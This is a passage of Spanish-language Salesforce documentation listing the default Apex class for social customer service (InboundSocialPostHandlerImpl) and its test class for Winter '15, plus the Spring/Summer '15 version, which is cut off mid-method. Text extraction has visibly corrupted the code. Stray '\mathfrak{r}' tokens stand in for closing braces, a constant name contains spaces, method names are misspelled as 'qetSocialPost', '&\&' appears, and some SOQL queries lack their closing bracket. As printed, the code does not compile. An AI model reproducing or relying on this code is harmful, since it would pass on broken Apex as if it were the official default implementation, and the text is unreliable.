

#### **Tabla 40: Campos de Persona social**



## Historial de clase de Apex predeterminada

Clase de Apex predeterminada completa del servicio al cliente de redes sociales para cada versión.

### Prueba y clase de Apex predeterminada para Winter '15

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
 {
    final static Integer CONTENT MAX LENGTH = 32000;
    Boolean isNewCaseCreated = false;
    // Reopen case if it has not been closed for more than this number
    global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
    global virtual Set<String> getPostTagsThatCreateCase(){
        return new Set<String>();
    }
    global virtual String getDefaultAccountId() {
        return null;
    \mathfrak{r}global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
        Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
        result.setSuccess(true);
        matchPost(post);
        matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
            handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
        buildPersona(persona);
```

```
Case parentCase = buildParentCase(post, persona, rawData);
       setRelationshipsOnPost(post, persona, parentCase);
      upsert post;
      if(isNewCaseCreated){
           updateCaseSource(post, parentCase);
       }
      return result;
   }
  private void updateCaseSource(SocialPost post, Case parentCase){
       if(parentCase != null) {
          parentCase.SourceId = post.Id;
           update parentCase;
       }
   }
  private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
          updatePersona(persona);
   }
  private void setReplyTo(SocialPost post, SocialPersona persona) {
       SocialPost replyTo = findReplyTo(post, persona);
      if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
       }
   }
  private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
           createPersona(persona);
       else
           updatePersona(persona);
      return persona;
   }
  private void updatePersona(SocialPersona persona) {
      try{
           update persona;
       }catch(Exception e) {
          System.debug('Error updating social persona: ' + e.getMessage());
       }
   }
  private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
       Case parentCase = findParentCase(post, persona);
```

```
if (parentCase != null) {
            if (!parentCase.IsClosed) {
                return parentCase;
            }
            else if (caseShouldBeReopened(parentCase)) {
                reopenCase(parentCase);
                return parentCase;
            }
        }
        if(shouldCreateCase(post, rawData)){
           isNewCaseCreated = true;
            return createCase(post, persona);
        }
       return null;
    }
   private boolean caseShouldBeReopened(Case c){
        return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
        if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
        if(parentCase != null) {
           postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post.Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
                newCase.AccountId = persona.ParentId;
            }
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
        insert newCase;
       return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
        Case parentCase = null;
```
```
if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
       if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
       }
       return parentCase;
   }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
   }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
   }
   private Case findParentCaseFromPostReply(SocialPost post) {
       if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
           }
       }
       return null;
   }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
       SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
       if (lastestInboundPostWithSamePersonaAndRecipient != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
           }
       }
       return null;
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
           if (post.Id != null) return;
       performR6PostIdCheck(post);
```

```
if (post.id == null) {
           performExternalPostIdCheck(post);
       }
   }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
   }
   private void performExternalPostIdCheck(SocialPost post) {
       if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
       if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' &\& post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
               SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
            return findReplyToBasedOnExternalPostIdAndProvider(post);
        }
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
```

```
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
        if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
               return posts[0];
            }
        }
       return null;
   }
   private void matchPersona(SocialPersona persona) {
       if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
        }
```

```
}
   private void createPersona(SocialPersona persona) {
       if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
           return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
   }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
              String.isNotBlank(persona.MediaProvider);
   }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   \mathfrak{r}global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
```

```
if (name.contains(' ')) {
        lastName = name.substringAfterLast(' ');
    }
    lastName = lastName.abbreviate(80);
    return lastName;
}
private String getPersonaName(SocialPersona persona) {
    String name = persona.Name.trim();
    if (String.isNotBlank(persona.RealName)) {
       name = persona.RealName.trim();
    }
   return name;
}
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
   String defaultAccountId = getDefaultAccountId();
    if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
#### **Prueba**

}

```
@isTest
public class InboundSocialPostHandlerImplTest {
   static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
        handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
```

```
Contact createdContact = [SELECT Id FROM Contact];
       Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchSocialPostRecord() {
       SocialPost existingPost = qetSocialPost(qetSampleSocialData('2'));
       insert existingPost;
       SocialPost post = getSocialPost(sampleSocialData);
       post.R6PostId = existingPost.R6PostId;
       SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
   static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       persona.ExternalId = existingPersona.ExternalId;
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
       Contact createdContact = [SELECT Id FROM Contact];
       Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
```

```
System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
       test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
        System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
```

```
SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
        System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
   }
    static SocialPost getSocialPost(Map<String, Object> socialData) {
        SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
       post.Content = String.valueOf(socialData.get('content'));
        post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
       post.PostUrl = String.valueOf(socialData.get('postUrl'));
        post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
       post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
       post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
    static SocialPersona getSocialPersona(Map<String, Object> socialData) {
        SocialPersona persona = new SocialPersona();
        persona.Name = String.valueOf(socialData.get('author'));
        persona.RealName = String.valueOf(socialData.get('realName'));
       persona.Provider = String.valueOf(socialData.get('mediaProvider'));
        persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
       persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
       return persona;
    }
    static Map<String, Object> getSampleSocialData(String suffix) {
        Map<String, Object> socialData = new Map<String, Object>();
        socialData.put('r6PostId', 'R6PostId' + suffix);
        socialData.put('r6SourceId', 'R6SourceId' + suffix);
        socialData.put('postTags', null);
        socialData.put('externalPostId', 'ExternalPostId' + suffix);
        socialData.put('content', 'Content' + suffix);
        socialData.put('postDate', '2015-01-12T12:12:12Z');
        socialData.put('mediaType', 'Twitter');
```

```
socialData.put('author', 'Author');
       socialData.put('skipCreateCase', false);
       socialData.put('mediaProvider', 'TWITTER');
       socialData.put('externalUserId', 'ExternalUserId');
       socialData.put('postUrl', 'PostUrl' + suffix);
       socialData.put('messageType', 'Tweet');
       socialData.put('source', 'Source' + suffix);
       socialData.put('replyToExternalPostId', null);
       socialData.put('realName', 'Real Name');
       return socialData;
   }
}
```
#### Clase de Apex para Spring '15 y Summer '15

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   final static Integer CONTENT_MAX_LENGTH = 32000;
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
        }
        setReplyTo(post, persona);
        buildPersona(persona);
        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
        return result;
```

```
}
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
        update post;
       if (persona.id != null)
           updatePersona(persona);
    }
   private void setReplyTo(SocialPost post, SocialPersona persona) {
        SocialPost replyTo = findReplyTo(post, persona);
        if(replyTo.id != null) {
            post.replyToId = replyTo.id;
            post.replyTo = replyTo;
        }
    }
   private SocialPersona buildPersona(SocialPersona persona) {
        if (persona.Id == null)
            createPersona(persona);
        else
           updatePersona(persona);
       return persona;
    }
private void updatePersona(SocialPersona persona) {
 try {
  update persona;
 }catch(Exception e) {
  System.debug('Error updating social persona: ' + e.getMessage());
  }
 }
   private Case buildParentCase(SocialPost post, SocialPersona persona,
   Map<String, Object> rawData){
        Case parentCase = findParentCase(post, persona);
        if (caseShouldBeReopened(parentCase))
            reopenCase(parentCase);
       else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
            parentCase = createCase(post, persona);
       return parentCase;
   }
   private boolean caseShouldBeReopened(Case c){
        return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null)
            postToUpdate.PersonaId = persona.Id;
       if(parentCase.id != null)
```

```
postToUpdate.ParentId = parentCase.Id;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name) ;
       if (persona != null && persona.ParentId != null) {
           if (persona.ParentId.getSObjectType() == Contact.sObjectType)
               newCase.ContactId = persona.ParentId;
        }
       if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = new Case();
       if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
           parentCase = findParentCaseFromPostReply(post);
       else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
String.isNotBlank(post.Recipient))
           parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
   }
   private Case findParentCaseFromPostReply(SocialPost post){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
   }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
        if (post.Id != null) return;
    performR6PostIdCheck(post);
```

```
if (post.Id == null) {
     performExternalPostIdCheck(post);
     }
    }
private void performR6PostIdCheck(SocialPost post){
 if(post.R6PostId == null) return;
 List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId = :post.R6PostId
LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
}
private void performExternalPostIdCheck(SocialPost post) {
 if (post.provider == 'Facebook' && post.messageType == 'Private') return;
 if (post.provider == null || post.externalPostId == null) return;
 List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
}
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(post.responseContextExternalId != null)
            return findReplyToBasedOnExternalPostIdAndProvider(post,
post.responseContextExternalId);
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
```

```
private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
       }
   }
   private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
   }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
        return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
```

```
return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName))
           name = persona.RealName.trim();
       String firstName = '';
        String lastName = name;
        if (name.contains(' ')) {
            firstName = name.substringBeforeLast(' ');
